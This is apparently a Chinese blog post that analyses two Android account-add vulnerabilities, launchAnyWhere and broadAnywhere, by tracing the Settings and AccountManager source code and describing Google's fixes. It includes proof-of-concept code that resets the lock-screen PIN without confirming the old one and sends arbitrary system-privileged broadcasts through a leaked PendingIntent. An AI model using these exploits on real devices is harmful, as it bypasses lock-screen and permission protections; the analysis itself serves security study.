android修复了添加账户代码中的2处bug,retme取了很酷炫的名字launchAnyWhere、broadAnywhere(参考资料1、2)。本文顺着前辈的思路学习bug的原理和利用思路。
我们先看下源码里setting中添加账户的代码,来理解bug产生的原理。
/packages/apps/Settings/src/com/android/settings/accounts/AddAccountSettings.java下oncreate:
public void onCreate(Bundle savedInstanceState) { ......
final Intent intent = new Intent(this, ChooseAccountActivity.class); if (accountTypes != null) { intent.putExtra(AccountPreferenceBase.ACCOUNT_TYPES_FILTER_KEY, accountTypes); } startActivityForResult(intent, CHOOSE_ACCOUNT_REQUEST); }
调用startActivityForResult去启动"添加账户"activity,ChooseAccountActivity选好账户后回调onActivityResult函数:
public void onActivityResult(int requestCode, int resultCode, Intent data) { ...... case CHOOSE_ACCOUNT_REQUEST: ....... // Go to account setup screen. finish() is called inside mCallback. addAccount(data.getStringExtra(EXTRA_SELECTED_ACCOUNT)); break;
ok,来到addAccount函数:
private void addAccount(String accountType) { ...... mPendingIntent = PendingIntent.getBroadcast(this, 0, new Intent(), 0); addAccountOptions.putParcelable(KEY_CALLER_IDENTITY, mPendingIntent); addAccountOptions.putBoolean(EXTRA_HAS_MULTIPLE_USERS, Utils.hasMultipleUsers(this)); AccountManager.get(this).addAccount( accountType, null, /* authTokenType */ null, /* requiredFeatures */ addAccountOptions, null, mCallback, null /* handler */); mAddAccountCalled = true; }
注意new Intent()这是broadAnywhere bug的成因,下面还会仔细分析。看源码发现AddAccountSettings.addAccount的还是由AccountManager.addAccount来实现的。/frameworks/base/core/java/android/accounts/AccountManager.java-addAccount:
public AccountManagerFuture<Bundle> addAccount(final String accountType, ......
if (addAccountOptions != null) {
optionsIn.putAll(addAccountOptions);
}
return new AmsTask(activity, handler, callback) {
public void doWork() throws RemoteException { mService.addAccount(mResponse, accountType, authTokenType, requiredFeatures, activity != null, optionsIn); } }.start();
粗看之下addAccount貌似卡住了,但看AmsTask的start函数源码你会发现此函数就是去调用doWork函数。故这里实质是去执行mService.addAccount(回归正道了),而mService就是AccountManagerService(这里不明白没关系,跟本文主题关系不大;先记住,我会另一篇解释下xxxManager、IxxxManager、IxxxManagerService之间的联系)。/frameworks/base/services/java/com/android/server/accounts/AccountManagerService.java—addAccount;
public void addAccount(final IAccountManagerResponse response, final String accountType, final String authTokenType, final String[] requiredFeatures, final boolean expectActivityLaunch, final Bundle optionsIn) { ....... final Bundle options = (optionsIn == null) ? new Bundle() : optionsIn; ...... try { new Session(accounts, response, accountType, expectActivityLaunch, true /* stripAuthTokenFromResult */) { @Override public void run() throws RemoteException { mAuthenticator.addAccount(this, mAccountType, authTokenType, requiredFeatures, options); } ......
由mAuthenticator去启动addAccount代码来添加账户;那mAuthenticator为何物(这里偏题下,参考资料6来学习下在android中如何添加自己的账户系统;其实直接看retme的launchAnyWhere poc学习更快),这里用retme poc的代码来分析就是Authenticator,他继承自AbstractAccountAuthenticator。Authenticator.addAccount:
public Bundle addAccount(AccountAuthenticatorResponse response, String accountType, String authTokenType, String[] requiredFeatures, Bundle options) { ...... Intent intent = new Intent(); // 重设锁屏pin intent.setComponent(new ComponentName( "com.android.settings", "com.android.settings.ChooseLockPassword")); intent.setAction(Intent.ACTION_RUN); intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK); intent.putExtra("confirm_credentials",false); bundle.putParcelable(AccountManager.KEY_INTENT, intent); return bundle; }
Authenticator.addAccount返回Intent,由上面AmsTask中的内部类Response回调函数onResult来处理
private class Response extends IAccountManagerResponse.Stub { public void onResult(Bundle bundle) { Intent intent = bundle.getParcelable(KEY_INTENT); if (intent != null && mActivity != null) { // since the user provided an Activity we will silently start intents // that we see mActivity.startActivity(intent); // leave the Future running to wait for the real response to this request } .......
startActivity去启动上面Authenticator.addAccount传入的activity。此activity对于正常app来说就是登陆页面,所以在此会记录账号信息已添加到android账户中。总得来说addAccount的流程就是这样子

账户添加流程就分析到这里,我们来看下bug是如何产生的。首先简单的先看launchAnyWhere:上面app中返回一个intent,而在Response里直接startActivity,这会打开android系统中的任意activity(因为此时在setting进程中执行具有system权限,system可以打开任意activity不管有无exported)。这就是launchAnyWhere的原理,通过精心构造的app可以打开任意activity(上面的填出的poc代码是重设锁屏pin,即不需要验证之前的pin就可以重新设置新的pin)。谷歌的修复也很简单,检测startActivity中的activity签名和构造的app的签名是否相同(签名相同表示app有权限打开activity;具体看android4.4的代码,所以launchAnyWhere的影响是android4.4以下的机器。
broadAnywhere:在分析这个bug之前我们先理解下PendingIntent(详情请参考7);在这里可以简单的理解:
简单来说,就是指PenddingIntent对象可以按预先指定的动作进行触发,当这个对象传递(通过binder)到其他进程(不同uid的用户),其他进程利用这个PenddingInten对象,可以原进程的身份权限执行指定的触发动作,这有点类似于Linux上suid或guid的效果。另外,由于触发的动作是由系统进程执行的,因此哪怕原进程已经不存在了,PenddingIntent对象上的触发动作依然有效。
在AddAccountSettings.addAccount时创建PendingIntent,并一直传递到app的Authenticator.addAccount中
mPendingIntent = PendingIntent.getBroadcast(this, 0, new Intent(), 0);
PendingIntent的定义,我们可以在app执行PendingIntent指定的触发动作:PendingIntent.send(intent,flag)。而PendingIntent.send()实质是由PendingIntentRecord.send()来执行(不理解?继续看参考资料7)
public int send(int code, Intent intent, String resolvedType, IIntentReceiver finishedReceiver, String requiredPermission) { return sendInner(code, intent, resolvedType, finishedReceiver, requiredPermission, null, null, 0, 0, 0, null); }
继续往下看
int sendInner(int code, Intent intent, String resolvedType, IIntentReceiver finishedReceiver, String requiredPermission, IBinder resultTo, String resultWho, int requestCode, int flagsMask, int flagsValues, Bundle options) { synchronized(owner) { ...... Intent finalIntent = key.requestIntent != null ? new Intent(key.requestIntent) : new Intent(); if (intent != null) {// 填充intent int changes = finalIntent.fillIn(intent, key.flags); if ((changes&Intent.FILL_IN_DATA) == 0) { resolvedType = key.requestResolvedType; } } ...... case ActivityManager.INTENT_SENDER_BROADCAST: try { // If a completion callback has been requested, require // that the broadcast be delivered synchronously // 发生广播 owner.broadcastIntentInPackage(key.packageName, uid, finalIntent, resolvedType, finishedReceiver, code, null, null, requiredPermission, (finishedReceiver != null), false, userId); sendFinish = false; } catch (RuntimeException e) { Slog.w(ActivityManagerService.TAG, "Unable to send startActivity intent", e); } break; ......
这里最后面一步是发送广播了,那究竟是发送什么广播呢?看finalIntent.fillIn

public int fillIn(Intent other, int flags) { 6474 int changes = 0; 6475 if (other.mAction != null 6476 && (mAction == null || (flags&FILL_IN_ACTION) != 0)) { 6477 mAction = other.mAction; 6478 changes |= FILL_IN_ACTION; 6479 } 6480 if ((other.mData != null || other.mType != null) 6481 && ((mData == null && mType == null) 6482 || (flags&FILL_IN_DATA) != 0)) { 6483 mData = other.mData; 6484 mType = other.mType; 6485 changes |= FILL_IN_DATA; 6486 } 6487 if (other.mCategories != null 6488 && (mCategories == null || (flags&FILL_IN_CATEGORIES) != 0)) { 6489 if (other.mCategories != null) { 6490 mCategories = new ArraySet<String>(other.mCategories); 6491 } 6492 changes |= FILL_IN_CATEGORIES; 6493 } 6494 if (other.mPackage != null 6495 && (mPackage == null || (flags&FILL_IN_PACKAGE) != 0)) { 6496 // Only do this if mSelector is not set. 6497 if (mSelector == null) { 6498 mPackage = other.mPackage; 6499 changes |= FILL_IN_PACKAGE; 6500 } 6501 } 6502 // Selector is special: it can only be set if explicitly allowed, 6503 // for the same reason as the component name. 6504 if (other.mSelector != null && (flags&FILL_IN_SELECTOR) != 0) { 6505 if (mPackage == null) { 6506 mSelector = new Intent(other.mSelector); 6507 mPackage = null; 6508 changes |= FILL_IN_SELECTOR; 6509 } 6510 } 6511 if (other.mClipData != null 6512 && (mClipData == null || (flags&FILL_IN_CLIP_DATA) != 0)) { 6513 mClipData = other.mClipData; 6514 changes |= FILL_IN_CLIP_DATA; 6515 } 6516 // Component is special: it can -only- be set if explicitly allowed, 6517 // since otherwise the sender could force the intent somewhere the 6518 // originator didn't intend. 6519 if (other.mComponent != null && (flags&FILL_IN_COMPONENT) != 0) { 6520 mComponent = other.mComponent; 6521 changes |= FILL_IN_COMPONENT; 6522 } 6523 mFlags |= other.mFlags; 6524 if (other.mSourceBounds != null 6525 && (mSourceBounds == null || (flags&FILL_IN_SOURCE_BOUNDS) != 0)) { 6526 mSourceBounds = new Rect(other.mSourceBounds); 6527 changes |= FILL_IN_SOURCE_BOUNDS; 6528 } 6529 if (mExtras == null) { 6530 if (other.mExtras != null) { 6531 mExtras = new Bundle(other.mExtras); 6532 } 6533 } else if (other.mExtras != null) { 6534 try { 6535 Bundle newb = new Bundle(other.mExtras); 6536 newb.putAll(mExtras); 6537 mExtras = newb; 6538 } catch (RuntimeException e) { 6539 // Modifying the extras can cause us to unparcel the contents 6540 // of the bundle, and if we do this in the system process that 6541 // may fail. We really should handle this (i.e., the Bundle 6542 // impl shouldn't be on top of a plain map), but for now just 6543 // ignore it and keep the original contents. :( 6544 Log.w("Intent", "Failure filling in extras", e); 6545 } 6546 } 6547 return changes; 6548 }
在fillIn函数中,会将intent属性(Action、Data、Categories,需要注意的是Component很特殊,只要有FILL_IN_COMPONENT即使原本有Component也可以被覆盖)全部填充到finalIntent(如果相应的属性为空)里。也就是说最后广播的intent是PendingIntent.send(intent,flag)中的intent(除无法指定Component)。那么我们就可以利用这个特性来发送任意的广播(PendingIntent由setting创建,所有具有system权限可以无视权限限制)了。具体的poc代码是在app的Authenticator.addAccount中添加如下代码
// the exploit of broadcastAnyWhere final String KEY_CALLER_IDENTITY = "pendingIntent"; PendingIntent pendingintent = options.getParcelable(KEY_CALLER_IDENTITY); Intent intent_for_broadcast = new Intent("android.intent.action.BOOT_COMPLETED"); intent_for_broadcast.putExtra("info", "I am bad boy"); try { pendingintent.send(mContext, 0, intent_for_broadcast); } catch (CanceledException e) { e.printStackTrace(); }
谷歌的修复也很简单,在setting最初创建PendingIntent指定ComponentName、Action、Categories,这样PendingIntent.send(intent,flag)中相对应的intent属性就失效了,也就无法发送任意的广播。broadAnywhere的影响是android5.0以下的机子:
Intent identityIntent = new Intent(); identityIntent.setComponent(new ComponentName(SHOULD_NOT_RESOLVE, SHOULD_NOT_RESOLVE)); identityIntent.setAction(SHOULD_NOT_RESOLVE); identityIntent.addCategory(SHOULD_NOT_RESOLVE);
参考资料:
1、launchAnyWhere: Activity组件权限绕过漏洞解析(Google Bug 7699048 )
2、broadAnywhere:Broadcast组件权限绕过漏洞(Bug: 17356824)
3、Android LaunchAnyWhere (Google Bug 7699048)漏洞详解及防御措施
4、Android BroadcastAnyWhere(Google Bug 17356824)漏洞详细分析
5、安卓Bug 17356824 BroadcastAnywhere漏洞分析
